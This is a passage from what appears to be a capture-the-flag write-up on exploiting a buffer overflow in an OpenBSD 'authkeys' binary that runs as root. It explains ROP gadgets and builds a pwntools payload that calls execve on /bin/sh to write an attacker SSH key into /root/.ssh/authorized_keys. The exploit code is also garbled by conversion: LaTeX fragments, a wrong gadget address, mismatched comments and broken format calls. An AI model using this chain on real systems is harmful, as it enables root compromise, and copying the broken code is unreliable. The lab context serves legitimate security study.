

Looking at 0x00400355, we can see that [MOVSB.REP](https://faydoc.tripod.com/cpu/movsb.htm) will move the content of RSI into RDI, which is a pointer to an empty buffer of memory at 0x006010c0 (annotated Base64DecodedInput ).



If we set a break-point to 0x00400357 just after our Base64 encoded user input has been decoded and stored in memory the (highlighted pink) we'll see the program remove 768 bytes from the stack (highlighted orange), and after the registers get

cleared (cyan) and RDX consumes the next 8 bytes off of the stack (green), we'll be able to see where we would return to.



As expected, RDX contains a 8 bytes of our user input (caused by POP RDX), and there is more on the stack ready to go into RIP via the RET at 0x004036b .

To take advantage of that, we can construct a ROP chain to use multiple instructions in the binary, ending with the syscall instruction we mentioned earlier.

## **A brief introduction to ROP**

ROP (Return Orientated Programming) is a method of exploiting a buffer overflow to redirect program flow by taking advantage of how sequences of code ending with the RET instruction (called "gadgets"). Multiple gadgets can be chained together to gain full control of execution. It can be a useful attack when trying to exploit a binary with protections such as NX/DEP.

When RET is used, it will pop the value at the top of the stack (the RSP, or Stack Pointer, register) into RIP (Instruction Pointer) and increments RSP. If we place gadgets on the stack in the right order, we can use the ending RET instruction of the gadget to go to the next gadget, and repeat that processes.

## **Writing a ROP exploit for authkeys**

We can use ropper to easily dump gadgets that we can use in our ROP chain.



Ropper produces a list of 58 gadgets that we can potentially use to redirect control in the binary. Because we have a syscall instruction available to us, it makes sense to try and take advantage of it with other gadgets to configure the right registers.

System calls differ between x86\_64 and x86. On 64-bit, the syscall instruction is used with the RAX register specifying the system call number. On 32-bit, the CPU uses an interrupt ( $int_{0}^{\infty}$  ox80), and the EAX register specifies the system call number. There are also differences in the calling [conventions,](https://en.wikipedia.org/wiki/X86_calling_conventions) which is useful to understand.

As the System V calling convention is the standard for 64-bit Unix-like systems, and thus used with OpenBSD it's important to understand how our arguments should be given to the system call in assembly.

The first six arguments are stored in the registers:

- 1. RDI
- 2. RSI
- 3. RDX
- 4. RCX
- 5. R8
- 6. R9

If there are any more arguments, they get pushed onto the stack in reverse order.

A powerful system call to use in a ROP-chain is execve, which allows us to execute an arbitrary program with [arguments.](https://github.com/openbsd/src/blob/master/sys/kern/syscalls.master) Using the system call table from the OpenBSD source, we can see that execve is number 59 :

59 STD int sys\_execve(const char \*path, char \* const \*argp, char \* const \*envp);

This table also tells us which registers we should use for our system call arguments:

- RDI : const char \*path  $(A$  pointer to a string)
- RSI: char  $*$  const  $*$ argp (An array of strings)
- RDX: char  $*$  const  $*$ envp (An array of strings)

As execve will allow us to execute any command on the system, and because the binary is running on attendedgw as root, we can use /bin/sh to overwrite the SSH authorized\_keys file for root and gain SSH access.

Now that we know which registers we need to gain control of, with some research about each instruction we can pick from the list of gadgets that ropper reported.

- 0x000000000040036a: pop rdx; ret
	- Can be used to place the stack value into RDX
- 0x000000000040037b: movss xmm0, dword ptr [rdx]; mov ebx, 0xf02d0ff3; ret
	- Can be used to move a [floating](https://c9x.me/x86/html/file_module_x86_id_205.html) point value of RDX into XMM0
- 0x0000000000400380: cvtss2si esi, xmm0; ret
	- Can be used to [convert](https://www.felixcloutier.com/x86/cvtss2si) floating point XMM0 and store the result in ESI
- 0x0000000000400368: mov edi, esi; pop rdx; ret
	- Can be used to move ESI into EDI
- 0x0000000000400394: mov eax, 0xffffffff; xor rcx, rcx; ret
- Can be used to set EAX to OXFFFFFFFF
- 0x0000000000400370: shr eax, 1; ret
	- Can be used to bit-shift EAX by 1
- 0x000000000040036d: not al; adc cl, 0xe8; ret
	- Can be used to perform a [bitwise](https://en.wikipedia.org/wiki/Bitwise_operation#NOT) NOT on AL
- 0x00000000004003cf: syscall; ret;
	- System call gadget

Using those 8 gadgets, we can construct an exploit with Python and [pwntools](https://github.com/Gallopsled/pwntools) that takes advantage of the buffer overflow to place our gadgets on stack along with our arguments, use the movss xmm0, dword ptr[rdx] , cvtss2si esi, xmm0 , mov edi, esi and pop rdx gadgets to gain control of RDI, RSI and RDX for our system call arguments, and then the shr eax, 1 , not al gadgets to set RAX to the system call number for execve , and then finally the syscall instruction.

Start by creating an exploit.py which imports pwntools and defines our gadgets

```
#!/usr/bin/env python
from pwn import *
import struct
import base64
# Gadgets
pop_rdx = 0x000000000040036a # pop rdx; ret
; Put the stack address into RDX, return to stack addr
movss\_xmm0 = 0x000000000040037b # movss xmm0, drword ptr [rdx]; mov rbx,
0xf02d0ff3; ret ; Move value of address in RDX into ESI, return to stack
addr
cvtss2si_rsi = 0x0000000000400380 # cvtss2si rsi, xmm0; ret
; Convert XMM0 float to dword integer, then move XMM0 into esi; ret stack
addr
mov\_rdi = 0x0000000000400368 # mov rdi, rsi; pop rdx; ret
; Move RSI into RDI, put stack address into RDX, ret to stack addr
mov_ear = 0x0000000000400394 # mov eax, 0xffffffff; xor rcx, rcx; ret
; Move 0xffffffff into RAX, clear RCX, ret to stack addr
shr\_eax = 0x00000000000400370 # shr eax, 1; ret; Shift EAX right by 1
not_al = 0x000000000040036d # not al; adc cl, 0xe8; ret
; Binary NOT AL, add with carry cl, ret to stack addr
syscall = 0x00000000004003cf # syscall; ret
; Syscall
```
With our gadgets defined, we can move on to moving our execve arguments onto the stack so that we can access them later. Our first goal is to configure our first argument ( RDI , or const char \*path ) to be our executable path

```
# Buffer Data
command = b'/bin/sh \0'# Payload
payload = p64(0x00000000) # Padding
payload += command # Command String
payload += 564 \times b'A' # Padding
```
We'll also write some Python at the end of our payload script to encode the payload and tell us its length

```
print("Raw Payload Length Decimal: {}" format(len(payload)))
print("Raw Payload Length Hex: {}".format(hex(len(payload))))
print("Base64 Payload Length Decimal:
{}".format(len(base64.b64encode(payload))))
print("Base64 Payload Length Hex:
{}".format(hex(len(base64.b64encode(payload)))))
print("Writing Raw Length in Hex to File")
with open('payload_length', 'w') as f:
    f.write('{:x}'.format(len(payload)))
print("Done!")
print("Writing Base64 Payload to File")
with open('payload', 'w') as f:
    f.write(base64.b64encode(payload).decode())
print("Writing Done!")
```
Once we generate the payload, we'll have a payload length file and a payload file.

```
(foxtrot@pwn):~ python payload.py
Raw Payload Length Decimal: 566
Raw Payload Length Hex: 0x236
Base64 Payload Length Decimal: 756
Base64 Payload Length Hex: 0x2f4
Writing Raw Length in Hex to File
Done!
Writing Base64 Payload to File
Writing Done!
```
We can then SFTP payload over to our OpenBSD machine and execute authkeys with the payload as the fourth argument to see what it looks like.

Breaking again at  $0 \times 00400357$ , we'll be able to step through the stack being cleaned up and then view our buffer of user input at 0x006010c0 that we discovered in Ghidra.



As we can see, our 8 bytes of NULL was moved to 0x006010c0, as well as the command string /bin/sh\0 , immediately followed by our 550 'A' characters. We can continue to do the same thing for all of our execve arguments now. We'll use an SSH ed25519 public key to write into the authorized\_keys file as they're much shorter than an RSA key.

```
# Buffer Data
command = b'/bin/sh\0'argument1 = b'sh\x00'argument2 = b' - c \times 00'argument3 = b'/bin/echo "ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAIJLQUB0tLiCK1fIjR1/tJQ07gEYrZuK0fDBn/kvRh2wt
foxtrot@pwn" > /root/.ssh/authorized_keys\x00'
# Payload
payload = p64(0x00000000) # Padding
payload += command # Command # Command String
payload += argument1 # Argument 1
payload += argument2 # Argument 2
payload += argument3 # Argument 3
payload += 564 \times b'A' # Padding
```
We'll generate a new payload by saving the script changes, executing it and copying the payload file to the OpenBSD machine once again. After that, we can repeat our above method of running the binary with it, stepping through and inspecting the contents of 0x006010c0 .



Because we'll need to access our data as pointers (for command ) and pointers to pointers (for the argp array), we'll also need to put the addresses of our data into the buffer too.



We can repeat our test process with gdb, and inspect the memory again to see the changes. Below is an annotated image, showing the section of the payload related to the relative memory area.

